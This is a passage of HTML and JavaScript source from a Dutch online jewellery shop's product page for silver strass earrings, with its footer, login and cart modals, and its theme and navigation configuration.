                        <li><a href="https://www.fashionfavorite.nl/service/influencers/" title="Influencers">Influencers</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/garantie-klachten/" title="Garantie &amp; Klachten">Garantie &amp; Klachten</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/disclaimer/" title="Disclaimer">Disclaimer</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/privacy-policy/" title="Privacy Policy">Privacy Policy</a></li>
                        <li><a href="https://www.fashionfavorite.nl/service/general-terms-conditions/" title="Algemene voorwaarden">Algemene voorwaarden</a></li>
                      </ul>
        </div>

        <div class="col-md-3 mt-3 mt-md-0">
                    <h4 class="footer-title toggle-title toggle-title-md">Mijn account</h4>
          <ul class="footer-links toggle-content toggle-content-md">
            <li><a href="https://www.fashionfavorite.nl/account/information/" title="Account informatie">Account informatie</a></li>
            <li><a href="https://www.fashionfavorite.nl/account/orders/" title="Mijn bestellingen">Mijn bestellingen</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/tickets/" title="Mijn tickets">Mijn tickets</a></li>
                        <li><a href="https://www.fashionfavorite.nl/account/wishlist/" title="Mijn verlanglijst">Mijn verlanglijst</a></li>
            <li><a href="https://www.fashionfavorite.nl/compare/" title="Vergelijk">Vergelijk</a></li>
                        <li><a href="https://www.fashionfavorite.nl/collection/" title="Alle producten">Alle producten</a></li>
          </ul>
                  </div>

      <div id="mobile-lang-footer" class="col-12 d-flex d-sm-none align-items-center mt-5">
        <span class="flag-icon flag-icon-nl flags-select-icon"></span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
            
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/137625072" selected="selected">Nederlands</option>
        </select>
      </div>
      
      <div class="col-12 d-flex d-sm-none align-items-center mt-3">
        <span class="currency-select-icon">€</span>
        <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                    <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
                  </select>
      </div>
      
      </div>
  </div>
        <div class="socials text-center p-3 gray-bg">
              <a href="https://www.facebook.com/fashionfavoritenl" target="_blank" class="social-icon social-fb"><i class="icon-facebook-letter"></i></a>
                                <a href="https://www.instagram.com/fashionfavoritenl" target="_blank" class="social-icon social-insta"><i class="icon-instagram"></i></a>
                    <a href="https://www.tiktok.com/@fashionfavorite" target="_blank" class="social-icon social-tiktok"><i class="icon-tiktok"></i></a>
                      </div>
    </footer>

<div class="p-4 gray-bg">
  
  <div class="d-flex align-items-center justify-content-center flex-wrap">
    <div class="footer-hallmarks d-flex mr-sm-1">
              <a href="https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472" target="_blank">
    		<img src="https://cdn.webshopapp.com/shops/306691/files/337844760/keurmerk.png" class="footer-hallmark-img" alt="" loading="lazy">
      </a>
        </div>
    
    
<div class="payment-icons ">
    
    
    	      <span title="iDEAL" class="payment-icon icon-payment-ideal"></span>
              	      <span title="Klarna Achteraf Betalen" class="payment-icon icon-payment-klarnapaylater"></span>
              	      <span title="Bancontact" class="payment-icon icon-payment-mistercash"></span>
              	      <span title="PayPal" class="payment-icon icon-payment-paypal"></span>
             
  
</div>
  </div>
  
  
<div class="copyright mt-2">
  <span>© Copyright 2026 Fashion Favorite</span><span> - Powered by   <a href="https://www.lightspeedhq.nl/" title="Lightspeed" target="_blank">Lightspeed</a>  
        -  <a href="https://www.dyvelopment.com/nl/lightspeed/design/" title="dyvelopment" target="_blank">Lightspeed design</a> by <a href="https://www.dyvelopment.com/nl/" title="dyvelopment" target="_blank" class="underlined">Dyvelopment</a>
      </span>
  </div>
  </div>
    
    <div id="dimmed" class="dimmed full"></div>
    <div class="dimmed flyout"></div>
    <div id="fancy-backdrop"></div>
    
    <div class="fancy-box hybrid fancy-locale-holder pos-body" id="fancy-language">
  <div class="fancy-locale">
    <strong>Kies uw taal</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="flag-icon flag-icon-nl flags-select-icon"></span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
          
<option lang="nl" title="Nederlands" data-url="https://www.fashionfavorite.nl/go/product/137625072" selected="selected">Nederlands</option>
      </select>
    </div>
    <strong class="d-block mt-3">Kies uw valuta</strong>

    <div class="codl-12 d-flex align-items-center mt-1">
      <span class="currency-select-icon">€</span>
      <select class="fancy-select fancy-select-small" onchange="document.location=this.options[this.selectedIndex].getAttribute('data-url')">
                <option data-url="https://www.fashionfavorite.nl/session/currency/eur/" selected="selected">EUR</option>
              </select>
    </div>
  </div>
</div>

<div class="fancy-box hybrid fancy-account-holder text-left pos-body" id="fancy-account">
  <div class="fancy-account">

    <div class="x small d-block d-md-none close-fancy"></div>

    <div class="d-flex flex-column">

      <h4 class="fancy-box-top fancy-box-title">Mijn account</h4>

        <form action="https://www.fashionfavorite.nl/account/loginPost/" method="post" id="form_login" class="theme-form">
          <input type="hidden" name="key" value="5016227f19cc396e24d0811bbd47981e">

          <input type="email" name="email" placeholder="E-mailadres">
          <input type="password" name="password" placeholder="Wachtwoord" autocomplete="current-password">
                    
						<button type="submit" class="button w-100" value="1">Inloggen</button>
            <a class="forgot-pass d-block text-center fz-090 opacity-60 mt-1" href="https://www.fashionfavorite.nl/account/password/">Wachtwoord vergeten?</a>
          
                    
          <div class="custom-pagination text-center mt-2 pos-relative">
          	<div class="items">of</div>
          	<div><a href="https://www.fashionfavorite.nl/account/register/" class="button button-medium button-lined-soft mt-2">Een account aanmaken</a></div>
          </div>
        </form>
    </div>
  </div>
</div>

<div class="fancy-box hybrid text-left pos-body" id="fancy-cart">
  <div class="fancy-cart">
<!--     <div class="x small d-block d-md-none close-fancy"></div> -->

    <div class="contents d-flex flex-column">

      <h4 class="fancy-box-title">
        Recent toegevoegd
        
        <i class="icon-x-l close-fancy ml-3 d-block d-md-none"></i>
      </h4>

      <div class="cart-items-holder flex-grow-1 fancy-box-middle">      

        

        <div class="fancy-cart-total row mt-3 fz-110">
          <div class="col-6">
            <strong>Totaal incl. btw</strong>
          </div>
          <div class="col-6 text-right">
            <strong>0,00</strong>
          </div>
        </div>

        
      <div class="cart-proceed button-holder-vert mt-4">
        <a href="https://www.fashionfavorite.nl/cart/" class="button">Bekijk winkelwagen (0)</a>
                  <a href="https://www.fashionfavorite.nl/checkout/" class="button button-lined-soft d-block text-center">Doorgaan naar afrekenen <i class="icon-arrow-right valign-middle"></i></a>
              </div>
      </div>
    </div>
  </div>
</div>

<div id="fc-holder" class=" fc-pos-">
  
  <div id="fc-title" class="d-flex align-items-center">
    <span id="compare-count" class="mr-2 d-none">0</span>
    <h5 class="mr-4 flex-grow-1">Vergelijk</h5>
    <i class="icon-angle-down"></i>
  </div>
  
  <div id="fc-list" class="">
        
      <a href="https://www.fashionfavorite.nl/compare/" class="button button-small mt-3 d-block">
		    Start vergelijking <i class="icon-arrow-right"></i>
  	</a>
  </div>
</div>


<div class="fancy-modal p-3" id="fancy-write-review" data-type="modal">
	<div class="fancy-modal-inner p-4">
    <h4 class="d-flex">
      Beoordeel Fashion Favorite ILVY Oorbellen - Silver/Strass | 925 Silver
    	<i class="icon-x-l close-fancy pl-3 ml-auto"></i>
    </h4>
    
    <form action="https://www.fashionfavorite.nl/account/reviewPost/137625072/" method="post" id="form_add_review">
            <input type="hidden" name="key" value="5016227f19cc396e24d0811bbd47981e">

            <label for="score" class="mt-4">Score</label>
            <select class="fancy-select" name="score" id="score">
              <option value="1">1 Ster</option>
              <option value="2">2 Ster(ren)</option>
              <option value="3">3 Ster(ren)</option>
              <option value="4">4 Ster(ren)</option>
              <option value="5" selected>5 Ster(ren)</option>
            </select>
      
            <label for="review_name" class="mt-3">Naam</label>
            <input id="review_name" type="text" name="name" placeholder="Naam" class="theme-input">

      			            <label for="review_email" class="mt-3">E-mail</label>
            <input id="review_email" type="email" name="email" placeholder="E-mail" class="theme-input">
      			      
            <label for="review-textaea" class="mt-3">Beschrijving</label>
            <textarea id="review-textaea" class="theme-input" name="review" placeholder="Beoordelen" style="width:100%; height:150px;"></textarea>

            <button type="submit" class="button" value="1">Toevoegen</button>
    </form>
    
  </div>
</div>


<div id="quickshop-holder" class="fancy-modal quickshop-holder" data-type="modal">
  <div id="quickshop-modal" class="fancy-modal-inner">
    
    <i class="icon-x-l pos-absolute close-fancy offset-r-15"></i>
    
    <div id="qs-image-holder" class="left">
        <div id="swiper-quickimage" class="gray-overlay darker swiper-container product-image">
          <div class="swiper-wrapper">

          </div>
        </div>

      <div id="qs-swiper-prev" class="swiper-left"><i class="icon-angle-left"></i></div>
      <div id="qs-swiper-next" class="swiper-right"><i class="icon-angle-right"></i></div>
    </div>
    
    <div class="right productpage">
            <h1 id="qs-title"></h1>
      <div class="stock margin-top-5"></div>
      <div class="description margin-top-15"></div>

      <form id="qs-form" method="post" action="">
        <div id="qs-variants" class="margin-top">
          
        </div>
        
        <div class="d-flex align-items-center margin-top">
          <a href="#" class="button button-small button-lined-soft" id="qs-view-product"></a>
          <div id="qs-price-holder" class="flex-grow-1 text-right">
            
          </div>
        </div>

        <div class="d-flex mt-3">
          <div class="qty qty-large mr-3" data-type="single" data-id="qs-product">
            <input id="qs-quantity" type="number" inputmode="numeric" name="quantity" class="qty-input qty-fast" value="1" data-min="1">
            <i class="icon-angle-up qty-button qty-button-up" data-type="up"></i>
            <i class="icon-angle-down qty-button qty-button-down" data-type="down"></i>
          </div>
          
          <button type="submit" name="addtocart" class="fz-110 p-0 w-100 quick-cart button button-cta add-to-cart-button">
            <span class="button-content">
              <span class="button-text">Toevoegen aan winkelwagen</span>
              <span class="button-icon">
                <i class="px-3 icon-shopping-bag"></i>
              </span>
            </span>
          </button>
        </div>
      </form>
      
    </div>
  </div>
</div>

<div class="fancy-modal p-3" id="fancy-modal-cart" data-fancy-backdrop="always" data-type="modal">
	<div class="fancy-modal-inner p-2">
    <div class="success-bar">
      <div class="d-flex">
        <i class="icon-check icon-success-large mr-3"></i>
        <div class="flex-grow-1 pr-3 lh-1">
      		<h5 class="bold">Dit artikel is toegevoegd aan uw winkel wagen!</h5>
      		<div id="fm-cart-product-title" class="fz-120 mt-1 mb-1"></div>
                    <div id="fm-cart-price"></div>
                  </div>
        <div class="nowrap">
          <a href="https://www.fashionfavorite.nl/cart/" class="button with-icon">Doorgaan naar afrekenen <i class="icon-arrow-right"></i></a>
          <a href="#" class="d-block mt-1 close-fancy fz-110">Ga verder met winkelen</a>
        </div>
      </div>
    </div>
    <div class="d-flex p-4">
      <div id="fm-cart-image">
        
      </div>
      <div id="fm-cart-related" class="flex-grow-1">
        
      </div>
    </div>
<!--     <div id="fm-cart-bottom-grid" class="row p-4">
      
    </div> -->
  </div>
</div>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>


  	theme.pageData.product = {"id":137625072,"vid":272219348,"image":418538877,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A130F","ean":"8720604229172","sku":"MINIEAR","score":0,"price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"price_cost":"hidden","weight":0,"volume":0,"colli":0,"size":{"x":0,"y":0,"z":0},"unit":false,"tax":0.21,"url":"minimalistische-oorbellen-zilver-strass.html","title":"ILVY Oorbellen - Silver\/Strass | 925 Silver","fulltitle":"Fashion Favorite ILVY Oorbellen - Silver\/Strass | 925 Silver","variant":"","description":"Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen!","stock":{"available":true,"on_stock":true,"track":true,"allow_outofstock_sale":false,"level":1,"minimum":1,"maximum":1,"delivery":{"title":"Voor 15.00 uur besteld = vandaag verzonden"}},"shorttitle":"ILVY Oorbellen - Silver\/Strass","content":"<p>Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! Beschikbaar in 2 kleuren, geleverd in luxe transparante pouch.<\/p>\r\n<p>Kliksluiting<br \/>Diameter: 13 mm<br \/>Ronde buis: 1 mm<br \/>Afmeting: 20 x 5 mm<br \/>Materiaal: 925 Silver<br \/><br \/>Bekijk het <a href=\"https:\/\/www.fashionfavorite.nl\/sieraden\/oorbellen\/\">volledige aanbod oorbellen<\/a> hier.<\/p>","tags":[],"specs":false,"custom":false,"options":false,"matrix":false,"variants":false,"discounts":[],"discount_rules":false,"bundles":[],"images":["418538877","418542229","418544452","453176088"],"related":{"137617733":{"id":137617733,"vid":272204264,"image":417397621,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A130B","ean":"8720604229363","sku":"KIRA","score":0,"price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"kira-oorringen-gold-green.html","title":"KIRA Oorringen - Gold\/Green","fulltitle":"Fashion Favorite KIRA Oorringen - Gold\/Green","variant":"Default","description":"Deze mooie oorbel heeft mooie glitter steentjes! Maak jouw earparty compleet door deze knapperds te combineren met onze andere oorringen of stud oorbellen. Beschikbaar in meerdere kleurtjes, perfect voor een feestje!","data_01":"group_by:sku"},"137624608":{"id":137624608,"vid":272218549,"image":418538869,"brand":{"id":4007746,"image":336468217,"url":"brands\/fashion-favorite","title":"Fashion Favorite","count":1575,"feat":true},"code":"A130E","ean":"8720604229165","sku":"MINIEAR","score":0,"price":{"price":14.95,"price_incl":14.95,"price_excl":12.3554,"price_old":0,"price_old_incl":0,"price_old_excl":0},"available":true,"unit":false,"url":"ilvy-oorbellen-gold-strass.html","title":"ILVY Oorbellen - Gold\/Strass","fulltitle":"Fashion Favorite ILVY Oorbellen - Gold\/Strass","variant":"Default","description":"Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen!","data_01":"group_by:sku"}},"reviews":false,"categories":{"10249937":{"id":10249937,"parent":10263584,"path":["10249937","10263584"],"depth":2,"image":452671021,"type":"category","url":"sieraden\/oorbellen","title":"Oorbellen","description":"Nieuwe items, iets waar wij altijd naar op zoek zijn. De nieuwe collectie biedt een gevarieerd aanbod met unieke hippe items.","count":258},"10263584":{"id":10263584,"parent":0,"path":["10263584"],"depth":1,"image":452669961,"type":"category","url":"sieraden","title":"Sieraden","description":"Prachtige oorbellen voor een feestje, een ketting voor een kinder verjaardag of casual outfit. Elk seizoen hebben wij nieuwe producten.","count":400},"10267919":{"id":10267919,"parent":10249937,"path":["10267919","10249937","10263584"],"depth":3,"image":0,"type":"category","url":"sieraden\/oorbellen\/oorhangers","title":"Oorhangers","description":"","count":128},"11712920":{"id":11712920,"parent":10249937,"path":["11712920","10249937","10263584"],"depth":3,"image":0,"type":"category","url":"sieraden\/oorbellen\/minimalistische-oorbellen","title":"Minimalistische Oorbellen ","description":"","count":92},"11810881":{"id":11810881,"parent":0,"path":["11810881"],"depth":1,"image":422796395,"type":"category","url":"minimalistic","title":"Minimalistic","description":"Minimalistische oorbellen zijn tijdloos en leuk voor iedereen. Mix & match je favoriete minimalistische oorbellen om de perfecte earparty te cre\u00ebren. Ook met meerdere gaatjes zijn de oorbellen perfect om samen te combineren!","count":97},"11806314":{"id":11806314,"parent":10267919,"path":["11806314","10267919","10249937","10263584"],"depth":4,"image":0,"type":"category","url":"sieraden\/oorbellen\/oorhangers\/oorhangers-zilverkleurig","title":"Oorhangers Zilverkleurig","description":"","count":42},"11810060":{"id":11810060,"parent":10267921,"path":["11810060","10267921","10249937","10263584"],"depth":4,"image":0,"type":"category","url":"sieraden\/oorbellen\/oorringen\/oorringen-zilverkleurig","title":"Oorringen Zilverkleurig","description":"","count":35},"11823340":{"id":11823340,"parent":10249937,"path":["11823340","10249937","10263584"],"depth":3,"image":0,"type":"category","url":"sieraden\/oorbellen\/oorbellen-zilverkleurig","title":"Oorbellen Zilverkleurig","description":"","count":80},"10267921":{"id":10267921,"parent":10249937,"path":["10267921","10249937","10263584"],"depth":3,"image":0,"type":"category","url":"sieraden\/oorbellen\/oorringen","title":"Oorringen","description":"","count":86}},"quantity":1,"data_01":"group_by:sku","data_02":"","data_03":"","metafields":{"meta_description_nl":"Deze strass oorbellen zijn helemaal trendy. De oorringen hebben maar liefst 9 strass steentjes, je zult stralen met deze oorbellen! ","meta_keywords_nl":"oorringen","meta_title_nl":"ILVY Oorbellen - Silver\/Strass | 925 Silver"},"canonical":false,"matrix_non_exists":false};
  	theme.pageData.collection = false;
  	theme.pageData.index = false  
	 	theme.checkout = false;
	  
  theme.settings = {
    reviewsEnabled: true,
    live_search_enabled: true,
    notification_enabled: false,
    notification_name: 'demo_notification',
    freeShippingEnabled: false,
    quickShopEnabled: true,
    quickorder_enabled: true,
    product_block_white: false,
    sliderTimeout: 5000,
    slidesActive: 2,
    variantBlocksEnabled: false,
    hoverSecondImageEnabled: true,
    navbarDimBg: false,
    navigation_mode: 'button',
    navbar_sticky: true,
    navbar_sub_brands: false,
    vertical_nav_type: 'mega',
    home_categories_type: 'circles',
    boxed_product_grid_blocks_with_border: false,
    show_product_brands: false,
    show_product_description: false,
    enable_auto_related_products: true,
    showProductBrandInGrid: false,
    showProductReviewsInGrid: false,
    showProductFullTitle: false,
    productGridTextAlign: 'left',
    shadowOnHover: true,
    product_mouseover_zoom: false,
    collection_pagination_mode: 'live',
    collection_subcats_carousel_navigation: true,
    logo: 'https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753',
		logoMobile: false,
    mobile_nav_main_images_enabled: false,
    mobile_nav_sub_header_enabled: false,
    mobile_nav_click_toggle_sub_enabled: true,
    subheader_usp_default_amount: 3,
    dealDisableExpiredSale: false,
    keep_stock: true,
    product_grid_stock_type: 'stock',
  	filters_position: '',
    yotpo_id: '',
    cart_icon: 'shopping-bag',
    live_add_to_cart: true,
    enable_cart_flyout: true,
    enable_cart_quick_checkout: true,
    productgrid_enable_reviews: false,
    //productgrid_enable_colors: true,
    grid_second_image_hover: true,
    dyapps_collection_swatches_enabled: false,
    show_amount_of_products_on_productpage: false,
    show_delivery_time: 'product',
    delivery_time_text: 'Order before 22:00 for same day shipping!',
    promo_product_a_image_size: 'cover',
    promo_product_b_image_size: 'cover',
    b2b_enabled: false,
    b2b_default_pricing: 'incl',
    vat_switcher_enabled: false,
    dyapps_addons_enabled: true,
    dyapps_advanced_variants: true,
    blog_tag_carousel_enabled: true,
    product_hide_delivery_outofstock: false
  };

  theme.images = {
    ratio: 'square',
    imageSize: '325x325x2',
    thumbSize: '65x65x2',
    imgHeight: '325',
    imgWidth: '325',
    placeholder: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731',
    placeholderSquare: 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/placeholder-square.svg?20251127153731'
  }

  theme.shop = {
    id: 306691,
    domain: 'https://www.fashionfavorite.nl/',
    currentLang: 'Nederlands',
    currency: {
      symbol: '€',
      title: 'eur',
      code: 'EUR',
      ratio: 1.000000
    },
    b2b: false,
    show_demobar: false,
    pageKey: '5016227f19cc396e24d0811bbd47981e',
    serverTime: 'Jan 26, 2026 10:35:47 +0100',
    getServerTime: function getServerTime()
    {
      return new Date(theme.shop.serverTime);
    },
    template: 'pages/product.rain',
    legalMode: 'normal',
    pricePerUnit: true,
    checkout: {
      stayOnPage: true,
    },
    breadcrumb:
		{
      title: '',
    },
    ssl: true,
    cart_redirect_back: true,
    wish_list: true
  };
                                              
	theme.page = {
    compare_amount: 0,
    account: false,
  };

  theme.url = {
    shop: 'https://www.fashionfavorite.nl/',
    domain: 'https://www.fashionfavorite.nl/',
    static: 'https://static.webshopapp.com/shops/306691/',
    search: 'https://www.fashionfavorite.nl/search/',
    cart: 'https://www.fashionfavorite.nl/cart/',
    checkout: 'https://www.fashionfavorite.nl/checkout/',
    compare: 'https://www.fashionfavorite.nl/compare/add/',
    //addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    addToCart: 'https://www.fashionfavorite.nl/cart/add/',
    gotoProduct: 'https://www.fashionfavorite.nl/go/product/',
  };
                               
	  theme.collection = false;
  
  theme.text = {
    viewAll: 'Bekijk alles',
    continueShopping: 'Ga verder met winkelen',
    proceedToCheckout: 'Doorgaan naar afrekenen',
    viewProduct: 'Bekijk product',
    addToCart: 'Toevoegen aan winkelwagen',
    noInformationFound: 'Geen informatie gevonden',
    view: 'Bekijken',
    moreInfo: 'Meer info',
    checkout: 'Bestellen',
    close: 'Sluiten',
    navigation: 'Navigatie',
    inStock: 'Op voorraad',
    outOfStock: 'Niet op voorraad',
    soldOut: 'Uitverkocht',
    freeShipping: '',
    amountToFreeShipping: '',
    amountToFreeShippingValue: parseFloat(0),
    backorder: 'Backorder',
    search: 'Zoeken',
    tax: 'Incl. btw',
    exclShipping: 'Excl. <a href="https://www.fashionfavorite.nl/service/shipping-returns/" target="_blank">Verzendkosten</a>',
    customizeProduct: 'Product aanpassen',
    expired: 'Expired',
    dealExpired: 'Actie verlopen',
    compare: 'Vergelijk',
    wishlist: 'Verlanglijst',
    cart: 'Winkelwagen',
    wasAddedToCart: '_PLACEHOLDER_ is toegevoegd aan uw winkelwagen.',
    thisProductHasBeenAddedToYourCart: 'Dit artikel is toegevoegd aan uw winkel wagen!',
    remaining: 'Resterend',
    SRP: 'AVP',
    inclVAT: 'Incl. btw',
    exclVAT: 'Excl. btw',
    unitPrice: 'Stukprijs',
    lastUpdated: 'Laatst bijgewerkt',
    onlinePricesMayDiffer: 'Prijzen online en in de winkel kunnen verschillen',
    countdown: {
      labels: ['Years', 'Months ', 'Weeks', 'Dagen', 'Uur', 'Minuten', 'Seconden'],
      labels1: ['Jaar', 'Maand ', 'Week', 'Dag', 'Hour', 'Minute', 'Second'],
    },
    chooseLanguage: 'Kies uw taal',
    chooseCurrency: 'Kies uw valuta',
    loginOrMyAccount: 'Inloggen',
    validFor: 'Geldig voor',
    apply: 'Toepassen',
    pts: 'punten',
  }
  
    
  theme.navigation = [
      { "title": "Home", "type": "home", "url": "https://www.fashionfavorite.nl/", "subs": [] },
      
              	{ "id": "10263584", "active": false, "type": "category", "title" : "Sieraden", "url": "https://www.fashionfavorite.nl/sieraden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452669961/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452669961/340x200x1/image.jpg", "subs": [        	{ "id": "10249937", "active": false, "type": "category", "title" : "Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/452671021/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/452671021/340x200x1/image.jpg", "subs": [        	{ "id": "11823337", "active": false, "type": "category", "title" : "Oorbellen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11823340", "active": false, "type": "category", "title" : "Oorbellen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267921", "active": false, "type": "category", "title" : "Oorringen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/", "thumb": "", "image": "", "subs": [        	{ "id": "11810057", "active": false, "type": "category", "title" : "Oorringen Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810060", "active": false, "type": "category", "title" : "Oorringen Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11810155", "active": false, "type": "category", "title" : "Oorringen Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorringen/oorringen-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267919", "active": false, "type": "category", "title" : "Oorhangers", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/", "thumb": "", "image": "", "subs": [        	{ "id": "11806171", "active": false, "type": "category", "title" : "Oorhangers Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806314", "active": false, "type": "category", "title" : "Oorhangers Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorhangers/oorhangers-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10267918", "active": false, "type": "category", "title" : "Oorknopjes", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808052/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808052/340x200x1/image.jpg", "subs": [        	{ "id": "11811158", "active": false, "type": "category", "title" : "Oorknopjes Goudkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-goudkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811160", "active": false, "type": "category", "title" : "Oorknopjes Zilverkleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-zilverkleurig/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11811170", "active": false, "type": "category", "title" : "Oorknopjes Rosekleurig", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorknopjes/oorknopjes-rosekleurig/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "11712920", "active": false, "type": "category", "title" : "Minimalistische Oorbellen ", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/minimalistische-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11806587", "active": false, "type": "category", "title" : "Statement Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/statement-oorbellen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808484/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808484/340x200x1/image.jpg", "subs": [      ] },
        	{ "id": "11821669", "active": false, "type": "category", "title" : "Kralen Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kralen-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "12313047", "active": false, "type": "category", "title" : "Kinder Oorbellen", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/kinder-oorbellen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11119203", "active": false, "type": "category", "title" : "Oorbellen Sets", "url": "https://www.fashionfavorite.nl/sieraden/oorbellen/oorbellen-sets/", "thumb": "", "image": "", "subs": [      ] },
      ] },
        	{ "id": "10264246", "active": false, "type": "category", "title" : "Kettingen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788138/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788138/340x200x1/image.jpg", "subs": [        	{ "id": "11821847", "active": false, "type": "category", "title" : "Ketting Dames", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10937030", "active": false, "type": "category", "title" : "Ketting Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/kettingen/ketting-kinderen/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422808757/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422808757/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "10249928", "active": false, "type": "category", "title" : "Armbanden", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422788200/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422788200/340x200x1/image.jpg", "subs": [        	{ "id": "11822518", "active": false, "type": "category", "title" : "Armband Dames", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-dames/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11910810", "active": false, "type": "category", "title" : "Armband Heren", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-heren/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "11822523", "active": false, "type": "category", "title" : "Armband Kinderen", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armband-kinderen/", "thumb": "", "image": "", "subs": [      ] },
        	{ "id": "10267923", "active": false, "type": "category", "title" : "Armbanden Sets", "url": "https://www.fashionfavorite.nl/sieraden/armbanden/armbanden-sets/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/422809517/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/422809517/340x200x1/image.jpg", "subs": [      ] },
      ] },
        	{ "id": "11805905", "active": false, "type": "category", "title" : "Enkelbandjes", "url": "https://www.fashionfavorite.nl/sieraden/enkelbandjes/", "thumb": "https://cdn.webshopapp.com/shops/306691/files/426820573/30x30x1/image.jpg", "image": "https://cdn.webshopapp.com/shops/306691/files/426820573/340x200x1/image.jpg", "subs": [      ] },
